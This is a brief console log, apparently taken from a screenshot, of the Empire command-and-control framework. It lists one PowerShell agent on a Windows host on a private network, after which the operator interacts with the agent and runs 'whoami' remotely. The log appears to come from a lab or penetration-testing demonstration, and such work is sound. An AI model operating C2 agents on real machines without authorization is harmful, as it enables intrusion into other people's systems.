 (Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
2RH69CMK ps 192.168.43.126 WIN-TDOAHDGI0II WIN-TDOAHDGI0II\Time powershell 336 5/0.0 2020-02-25 14:50:44
(Empire: agents) > interact 2RH69CMK
(Empire: 2RH69CMK) > whoami
[*] Tasked 2RH69CMK to run TASK_SHELL
[*] Agent 2RH69CMK tasked with task ID 1
(Empire: 2RH69CMK) > s[*] Agent 2RH69CMK returned results.
WIN-TDOAHDGI0II\Time
[*] Valid results returned by 192.168.43.126